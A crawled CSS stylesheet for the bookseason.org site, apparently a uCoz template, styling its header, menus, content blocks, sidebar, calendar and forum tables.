

--- FILE ---
content_type: text/css
request_url: https://bookseason.org/_st/my.css
body_size: 13675
content:
html {height: 100%}
body {background:#fff;margin:0;padding:0;font-size:13px;font-family:Tahoma,Geneva,sans-serif;color:#252525;}
body.page-body {background:#cdcdcd url(/graphics/fon_page.jpg);position: relative;}
html, body.page-body {min-height: 100%}
img,form {border:0;margin:0;}
a,input {outline:none;}
a {color:#6ea920;text-decoration:none;}
a:hover {text-decoration:underline;}
h1,h2, h3, h4, h5, h6 {font-weight:normal;margin:1px 0;padding:0;}
h1 {font-size:20px;}
h2 {font-size:21px;}
h3 {font-size:19px;}
h4 {font-size:17px;}
h5 {font-size:15px;}
h6 {font-size:13px;}
ul {list-style:square;}
hr {clear:both;border:none;border-bottom:1px solid #dadada;margin:0 0 10px;}
.clr {clear:both;}
.wrapper {margin:0 auto;}
iframe, object, embed {max-width: 100%}



#header {padding:20px;background:#fff;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-border-bottom-right-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-bottomright:10px;-moz-border-radius-bottomleft:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}
.head-l {float:left;width:60%;}
.head-r {float:right;width:35%;}
.site-l {display:block;padding:8px 0 8px 75px;background:url(/graphics/logo_header.png) 0 center no-repeat;}
.site-n,.site-d {display:block;}
.site-n,.site-n a {font-size:30px;color:#252525; font-family: 'Playfair Display', serif;}
.site-n a:hover {text-decoration:none;color:#252525;}
.site-d {color:#6ea920;}

#sch-box {float:right;width:100%;padding:13px 0 0;}
#sch-box .search-box {background:#fff;border:2px solid #3e3e3e;height:36px;padding:0 44px 0 15px;position:relative;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
#sch-box * {padding:0;margin:0;line-height:normal;}
#sch-box .schQuery input {background:none;border:none;width:100%;padding:0;margin:0;height:36px;line-height:36px;font-size:12px;color:#3e3e3e;font-style:italic;}
#sch-box .schBtn input {position:absolute;top:0;right:0;border:none;padding:0;margin:0;text-align:left;height:36px;width:34px;overflow:hidden;text-indent:-10000px;cursor:pointer;background:url(/.s/t/2012/sch.png) 0 center no-repeat;}

#catmenu {background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;line-height:42px;position:relative;z-index:200;border-bottom:1px solid #2f2f2f;margin:15px 0 0;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;}
#catmenu .nav-head,#catmenu ul li em {display:none;}
#catmenu ul,#catmenu li {margin:0;padding:0;list-style:none;}
#catmenu li {float:left;height:42px;background:url(/.s/t/2012/nav-s.png) 0 1px no-repeat;padding:0 0 0 2px;}
#catmenu li.item-parent {position:relative;}
#catmenu li a {position:relative;display:inline-block;height:42px;line-height:42px;text-shadow:0 1px 1px #111;padding:0 15px;font-size:14px;color:#fff;}
#catmenu li:first-child {padding:0;background:none;}
#catmenu li:first-child > a {-webkit-border-top-left-radius:10px;-moz-border-radius-topleft:10px;border-top-left-radius:10px;}
#catmenu li > a:hover,#catmenu li > a.uMenuItemA {text-decoration:none;color:#fff;background:#525252 url(/.s/t/2012/nav-hov.png) 0 0 repeat-x;}
#catmenu ul ul {display:none;padding:15px;background:#424242;position:absolute;width:180px;top:44px;left:0;z-index:200;-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}
#catmenu li li {float:none;display:block;text-align:left;height:auto;padding:0;background:none;}
#catmenu li li a {display:block;height:auto;color:#fff;background:none;line-height:normal;padding:7px 15px;font-size:12px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
#catmenu li li:first-child > a {-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
#catmenu li li > a.uMenuItemA {background:none;}
#catmenu li li > a:hover {background:#4f4f4f;color:#fff;}
#catmenu li li.item-parent > a:after {content:"";display:block;width:5px;position:absolute;height:5px;border-right:1px solid #ccc;border-bottom:1px solid #fff;top:12px;left:auto;right:10px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);}
#catmenu ul ul ul {left:196px;top:1px;z-index:220;border:none;-webkit-border-radius:5px;-webkit-border-top-left-radius:0;-moz-border-radius:5px;-moz-border-radius-topleft:0;border-radius:5px;border-top-left-radius:0;}

#promo {padding:0;position:relative;z-index:10;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);}
#uncheader {height:100%;height:488px;overflow:hidden;background:url(/.s/t/2012/promo.jpg) 0 0 no-repeat;background-size:cover;}
#uCozHeaderMain {width:100%;height:100%;background-position:0 0!important;background-size:cover!important;background-repeat:no-repeat!important;}
.AppendUHeader {background:url(/uCozHeader.png)!important;}
.promo-caption {position:absolute;top:0;right:0;width:32%;height:488px;background:#000;background:rgba(0,0,0,.5);}
.promo-i {color:#fff;height:488px;text-shadow:0 1px 1px #000;position:relative;}
.promo-i a {color:#fff;}
.promo-b {position:absolute;bottom:30px;left:0;padding:30px;}
.promo-title {font-size:36px;padding:0 0 20px;}
.promo-text {font-size:14px;}

#casing {padding:15px 0 140px;}
#content {float:left;width:74%;}
#cont-i {padding:20px;background:#fff;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
#content.no-bg #cont-i {padding:0;background:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#content fieldset {border:1px solid #dcdcdc;padding:20px;margin: 0 0 20px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
#content .calTable {margin:0 0 20px;}
#content .calTable td {padding:12px;}
#casing label {color:#252525!important;}
.eBlock {margin:0 0 15px;border-spacing:0;padding:0;background:#fff;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-moz-border-radius:10px;table-layout: fixed;}
#allEntries .eBlock,table[cellspacing="1"][class="eBlock"] {border-radius:10px}
table.eBlock{border-radius: 0 0 10px 10px}
.eBlock + br {display:none;}
.eBlock td {padding:0!important;}
.eBlock div:first-child {position:relative;z-index:2;}
.eTitle,.eBlock .eTitle,.eBlock td.eTitle {position:relative;z-index:1;padding:10px 20px 10px 10px!important;font-size:16px;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;border-bottom:1px solid #eddabe;-moz-box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.2);box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;-webkit-box-sizing: border-box;box-sizing: border-box;min-height: 40px;}
.eTitle a {color:#fff;}
.eTitle a:hover {color:#fff;}
.eTitle div[style^="float:right"] a {font-size: inherit;}
.eTitle:before {content:"";position:absolute;width:18px;height:20px;left:20px;top:10px;}
.eDetails,.eDetails1,.eDetails2{color:#474747;text-shadow:0 1px 1px #d2d2d2;clear:both;font-size:13px;padding:10px 20px!important;margin:0!important;background:#d2d2d2 url(/.s/t/2012/details.jpg) 0 bottom repeat-x;border-bottom:1px solid #a6a6a6;-webkit-border-bottom-right-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-bottomright:10px;-moz-border-radius-bottomleft:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}
.eDetails a,.eDetails1 a,.eDetails2 a {color:#474747;}
.eDetails a:hover,.eDetails1 a:hover,.eDetails2 a:hover {color:#474747;}
.e-category,.e-comments {background:url(/.s/t/2012/details.png) 0 -500px no-repeat;padding:0 0 0 20px;margin:0 10px 0 0;display:inline-block;height:15px;line-height:15px;}
.e-category:hover a,.e-comments:hover a {color:#474747;text-decoration:underline;}
.e-category:hover a:hover,.e-comments:hover a:hover {text-decoration:none;}
.e-category:hover,.e-comments:hover {background-position:-300px -500px;}
.e-reads,.e-loads,.e-author,.e-date,.e-rating,.e-add,.e-tags {background:url(/.s/t/2012/details.png) 0 0 no-repeat;padding:0 0 0 20px;margin:0 10px 0 0;display:inline-block;height:15px;line-height:15px;}
.e-reads:hover,.e-loads:hover,.e-author:hover,.e-date:hover,.e-rating:hover,.e-add:hover,.e-tags:hover {color:#474747;text-decoration:underline;}
.e-reads:hover a,.e-loads:hover a,.e-author:hover a,.e-date:hover a,.e-rating:hover a,.e-add:hover a,.e-tags:hover a {color:#474747;text-decoration:underline;}
.e-reads:hover a:hover,.e-loads:hover a:hover,.e-author:hover a:hover,.e-date:hover a:hover,.e-rating:hover a:hover,.e-add:hover a:hover,.e-tags:hover a:hover {text-decoration:none;}
.e-reads {background-position:0 0;}
.e-reads:hover {background-position:-300px 0;}
.e-loads {background-position:0 -400px;padding:0 0 0 14px;}
.e-loads:hover {background-position:-300px -400px;}
.e-author {background-position:0 -100px;padding:0 0 0 16px;}
.e-author:hover {background-position:-300px -100px;}
.e-date {background-position:0 -300px;padding:0 0 0 20px;}
.e-date:hover {background-position:-300px -300px;}
.e-comments {background-position:0 -200px;}
.e-comments:hover {background-position:-300px -200px;}
.e-rating {background-position:0 -600px;padding:0 0 0 20px;}
.e-rating:hover {background-position:-300px -600px;}
.e-add {background-position:0 -700px;padding:0 0 0 20px;}
.e-add:hover {background-position:-300px -700px;}
.e-tags {background-position:0 -800px;padding:0 0 0 20px;}
.e-tags:hover {background-position:-300px -800px;}
.eBlock td.eDetails,.eBlock td.eDetails1,.eBlock td.eDetails2 {padding:12px 20px!important;margin:0 0 1px!important;}
.eBlock td.eDetails1{border-radius:0}
.ed-sep,.ed-title {display:none;}
.eBlock td.eMessage,.eBlock td.eText,.eMessage,.eText {margin:0;padding:6px!important;line-height:150%;}
.eMessage img,.eText img {float:left;margin:2px 7px 5px 0!important;max-width: 100%;}
.eMessage p,.eText p {margin:0;padding:0 0 5px 0;}
.eMessage,.eText,.cMessage {word-wrap: break-word;}
.pagesBlockuz1 b,.pagesBlockuz2 b,#pagesBlock1 b,#pagesBlock2 b,.pgSwchA b {display:inline-block;min-width:7px;padding:3px 6px;font-weight:normal;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;font-size:12px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);}
.pagesBlockuz1 a,.pagesBlockuz2 a,#pagesBlock1 a,#pagesBlock2 a,a.pgSwch {display:inline-block;min-width:7px;padding:3px;color:#4a3e24;font-size:12px;}
.pagesBlockuz1 a:hover,.pagesBlockuz2 a:hover,#pagesBlock1 a:hover,#pagesBlock2 a:hover,a.pgSwch:hover {color:#4a3e24;}
.pagesBlockuz1,.pagesBlockuz2,#pagesBlock1,#pagesBlock2 {display:block;padding:20px 0 0;clear:both;}

.cBlock1,.cBlock2 {background:#fff;border-bottom:1px solid #dcdcdc;}
#content .cBlock1,#content .cBlock2,.commTable, .uComForm {background:#fff;padding:20px;margin:15px 0 0;border:none;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
.cMessage {font-size:13px;line-height:130%;}
.cTop {padding:0 0 15px 0;font-size:12px;text-transform:uppercase;}
.cTop * {font-weight:normal;}
.cAnswer {padding:5px 0 0 45px;color:#6ea920;font-size:13px;}
.commTd1 {padding:5px 2px;width:140px;}
input.commFl,textarea.commFl,.prosFl,.consFl,#mchatNmF {width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing: border-box;}
input.codeButtons {min-width:30px;width:auto!important;padding-left:3px!important;padding-right:3px!important;}
.securityCode {}
.eAttach {margin:10px 0; font-size:11px;color:#666;padding:0 0 0 15px;background:url(/.s/t/2012/attach.gif) 0 0 no-repeat;}
.eRating {font-size:8pt;}
.manTdError,.commError {color:#ff0000;}
.commReg {padding: 10px 0;text-align:center;}
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
.replaceTable {font-size:12px;padding:10px;border:none;background:#ecedee;color:#252525;border:1px solid #dcdcdc;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
.legendTd {font-size:8pt;}
.outputPM {border:1px dashed #ddd;margin:4px 0 4px 30px;}
.inputPM {border:1px dashed #ddd;margin:4px 0;}
.uTable {padding:0;background:#fff;}
.uTable td {padding:3px 10px;background:#fff;border:1px solid #ddd;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.uTable td.uTopTd {padding:5px 6px;font-weight:normal;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;font-size:12px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.eAttach .entryAttachSize {padding-left:4px;}
.manTable {text-align:left;}
.manTable .manTd1 {font-size:12px;line-height:14px;}
#casing.popuptable {margin:0;padding:0;background:#fff;color:#252525;border:none;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
.popuptitle {padding:10px 20px;font-size:16px;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;border-bottom:1px solid #eddabe;-moz-box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.2);box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;}
.popupbody {padding:20px;font-size:12px;color:#252525;}
.popupbody * {font-size:12px!important;}
.popuptable table {text-align:left;color:#252525;}

.archiveEntryTitle ul {margin:2px 0;list-style:circle;}
.archiveEntryTitle .archiveEntryTime {display:inline-block;padding:3px 5px;font-size:11px;color:#fff;background:#6ea920;}
.archiveEntryTitle .archiveEntryTitleLink {font-size:14px;text-decoration:none;color:#666;}
.archiveEntryTitle .archiveEntryTitleLink:hover {text-decoration:underline;}
.archiveEntryTitle .archiveEntryComms {font-size:11px;color:#999;}

.user_avatar img {width:100px;}
.cMessage .user_avatar img {width:50px;margin:0 10px 5px 0;}

#sidebar {float:right;width:25%;}
.sidebox {margin:0 0 15px;padding:0;background:#fff;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
.sidetitle {padding:10px 20px;font-size:16px;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;border-bottom:1px solid #eddabe;-moz-box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.2);box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;}
.sidebox .inner {padding:20px;}
.sidebox ul,.sidebox .catsTable {margin:0;padding:0;list-style:none;}
.sidebox .catsTable,.sidebox .catsTable * {display:block;width:auto!important;}
.sidebox li,.sidebox .catsTable td {list-style:none;padding: 0 0 0 20px;background:url(/.s/t/2012/arrow.jpg) 0 10px no-repeat;}
.sidebox li {position: relative;display: block; padding: 7px 0 7px 20px;}
.sidebox li:after {content:'';position: absolute;display: block;left: 20px;right: 0;bottom: 0;border-bottom: 1px solid #dedede;}
.sidebox li li:after {display: none;}
.sidebox li a,.sidebox .catsTable td a {color:#252525;text-decoration:none;position:relative;}
.sidebox .catsTable td a {display:block;border-bottom:1px solid #dedede; padding: 7px 0;}
.sidebox li a:hover,.sidebox li a.uMenuItemA,.sidebox .catsTable td a:hover,.sidebox .catsTable td a.catNameActive {color:#6ea920;}
.sidebox li.item-parent {position:relative;}
.sidebox li > a {padding-right:15px;}
.sidebox li.item-parent > a + b {padding-right: 15px;}
.sidebox li.item-parent em {position:absolute;top:4px;right:0;width:24px;height:24px;line-height:24px;font-style:normal;font-size:14px;text-align:center;z-index:10;cursor:pointer;}
.sidebox li.item-parent em:hover {color:#6ea920;}
.sidebox .catNumData {display:none!important;}
.sidebox .calTable{width:100%;}
.calTable {font-size:12px;}
.calTable td {text-align:center;padding:7px 2px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.calTable td.calMonth {padding:12px!important;}
.calTable td.calMonth a {display:inline-block;font-size:14px;height:12px;line-height:12px;}
.calMonth,.calWday,.calWdaySe,.calWdaySu {font-size:15px;color:#6ea920;background:#fff;}
.calTable .calMday,.calTable .calMdayIs {background:#fff;}
.calTable .calMday {color:#252525;}
.calTable .calMdayIs {font-weight:bold;color:#252525;}
.calTable .calMdayA,.calTable .calMdayIsA {background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;color:#fff;text-shadow:0 1px 1px #111;}
.calTable .calMdayIsA a {color:#fff;}
.sidebox .calTable td.calMonth a:first-child,.sidebox .calTable td.calMonth a:first-child + a + a {width:8px;height:12px;text-align:left;text-indent:100%;white-space:nowrap;overflow:hidden;background:url(/.s/t/2012/arrow.jpg);}
.sidebox .calTable td.calMonth a:first-child {background-image:url(/.s/t/2012/arrow-l.jpg);}
.sidebox ul ul {display:none;margin:0 0 0 30px;padding:0;}
.sidebox iframe {border:1px solid #dedede;}
.sidebox .answer {padding:5px 0 0 0;}
.sidebox input.mchat {max-width:97%;}
.sidebox textarea.mchat {max-width:92%;}
.sidebox .loginField {max-width:97%;}
.schQuery,.schBtn {display:inline;padding:0 2px;}
.sidebox ul.rate-list {margin:0;}
#shop-basket li {padding-left: 55px;}
#shop-basket ul li a {padding:0;margin:0;border:none;}
#shop-basket ul li a:before {display:none;}
.sidebox .searchForm {text-align:center;}
.sidebox .queryField {width:236px;}

#footer {background:#fff;padding:20px;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;}
.foot-l {float:left;width:70%;padding:14px 0 0;}
.foot-r {float:right;width:30%;text-align:right;}
#footer a {color:#6ea920;}
.soc-box a {display:inline-block;width:38px;height:38px;background:url(/graphics/soc.jpg);-moz-opacity:.8;opacity:.8;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80);}
.soc-box a:hover {-moz-opacity:1;opacity:1;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);}
.soc-box a.soc-pt {background-position:0 0;}
.soc-box a.soc-vk {background-position:0 -38px;}
/*.soc-box a.soc-fc {background-position:0 -38px;}
.soc-box a.soc-tw {background-position:0 -76px;}
.soc-box a.soc-od {background-position:0 -114px;}
.soc-box a.soc-pt {background-position:0 -152px;}*/
footer {position: absolute;left: 0;right: 0;bottom: 0;}

.forum-box {background:#fff;padding:20px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);}
.gTable {background:none;border-spacing:2px;}
.gTableTop {padding:10px 20px;font-size:16px;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;-moz-box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.2);box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;}
.gTableTop a {color:#fff!important;}
.gTableSubTop,.postTdTop {padding:3px 5px;text-shadow:0 1px 1px #111;font-size:13px;color:#fff;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}
.gTableSubTop a,.gTableSubTop a:hover,.postTdTop a,.postTdTop a:hover {color:#fff!important}
.gTableSubTop b {font-weight:normal;}
.gTableBody,.gTableBody1,.gTableBottom,.gTableError,.forumNameTd,.forumLastPostTd,.threadNametd,.threadAuthTd,.threadLastPostTd,.threadsType,.postPoll,.newThreadBlock,.newPollBlock,.newThreadBlock,.newPollBlock,.gTableRight,.postTdInfo,.codeMessage,.quoteMessage,.forumIcoTd,.forumThreadTd,.forumPostTd,.gTableLeft,.threadIcoTd,.threadPostTd,.threadViewTd,.postBottom,.posttdMessage {padding:7px;background:#fff;border:1px solid #ddd;-moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.postBottom {padding:3px 7px;}
a.forum,a.threadLink,a.threadPinnedLink {color:#252525;padding:0 0 0 11px;margin:0 0 5px;display:inline-block;background:url(/.s/t/2012/arrow.jpg) 0 4px no-repeat;font-size:15px;}
a.forumLastPostLink {color:#666!important;}
.gTableLeft {font-weight:bold}
.gTableError {color:#FF0000}
.forumLastPostTd,.forumArchive {font-size:8pt}
a.catLink {text-decoration:none}
a.catLink:hover {text-decoration:underline}
.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:8pt;color:#FF0000!important;font-weight:bold}
.forumDescr {font-size:8pt}
div.forumModer {color:#8e989b;font-size:8pt}
#filter_by {line-height: 27px;}
.forumModerFuncs {padding-top: 3px;}
.forumViewed {font-size:9px}
.forumBarKw {font-weight:normal}
a.forumBarA {text-decoration:none;color:#777!important}
a.forumBarA:hover {text-decoration:none}
.fastLoginForm {font-size:8pt}
.switch,.pagesInfo {padding:2px 5px;font-weight:normal;font-size:11px;background:#fafafa;border:1px solid #ddd;-moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.switchActive {padding:2px 5px;font-size:11px;border-width:1px;font-weight:normal;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;font-size:12px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
a.switchDigit,a.switchBack,a.switchNext {text-decoration:none;color:#6a6a6a!important;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline}
.threadLastPostTd {font-size:8pt}
.threadDescr {color:#888;font-size:8pt}
.threadNoticeLink {font-weight:bold}
.threadsType {height:20px;font-weight:bold;font-size:8pt}
.threadsDetails {height:20px;font-size:12px;padding:3px 10px;background:#ededed;border:1px solid #ddd;-moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.forumOnlineBar {height:20px;color:#666;padding:0 10px;}
a.threadPinnedLink {color:#f63333!important}
a.threadFrmLink {color:#555!important}
.postpSwithces {font-size:8pt;display:block;}
.thDescr {font-weight:normal}
.threadFrmBlock {font-size:8pt;text-align:right}
.forumNamesBar {font-size:11px;padding:3px 0}
.forumModerBlock {padding:3px 0}
.postPoll {text-align:center}
.postUser {font-weight:bold}
.postRankName {margin-top:5px}
.postRankIco {margin-bottom:5px;}
.reputation {margin-top:5px}
.signatureHr {margin-top:20px}
.postTdInfo {padding:10px;text-align:center}
.posttdMessage {line-height:18px;padding:10px;background:none;}
.pollQuestion {text-align:center;font-weight:bold}
.pollButtons,.pollTotal {text-align:center}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:8pt}
.pollSubmit {font-weight:bold}
.pollEnd {text-align:center;height:30px}
.codeMessage,.quoteMessage,.uSpoilerText {font-size:11px;padding:10px;background:#d2d2d2;border:1px solid #ddd!important;color:#888;}
.signatureView {display:block;font-size:8pt;line-height:14px;padding:0 0 0 10px;border-left:3px solid #ddd}
.edited {padding-top:30px;font-size:8pt;text-align:right;color:gray}
.editedBy {font-weight:bold;font-size:8pt}
.statusBlock {padding-top:3px}
.statusOnline {color:#0f0}
.statusOffline {color:#f00}
.newThreadItem {padding:0 0 8px;background:url(/.s/t/2012/arrow.jpg) 0 4px no-repeat}
.newPollItem {padding:0 0 8px;background:url(/.s/t/2012/arrow.jpg) 0 4px no-repeat}
.pollHelp {font-weight:normal;font-size:8pt;padding-top:3px}
.smilesPart {padding-top:5px;text-align:center}
.userAvatar {border:2px solid #ddd;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.pollButtons button {margin:0 10px 0 0!important}
.postBottom .goOnTop {display:none!important}
.postIpLink {text-decoration:none;}
.thread_subscribe {text-decoration:none;}
.thread_subscribe:hover {text-decoration:underline;}
.postip,.postip a {font-size:11px;color:#999;}
.UhideBlockL {background:#d2d2d2;border:1px solid #ddd;padding:10px;color:#999;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.UhideBlockL a {color:#999;}
.pollreSultsBut {width:180px;text-align:center;}

#casing #iplus input[type='button'].button {-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 29px !important; text-align: center; padding: 0;}
div[id^='imblock'] {padding-top: 3px;}
#casing input[type='file'].uplFileFl {margin-left: 5px;}
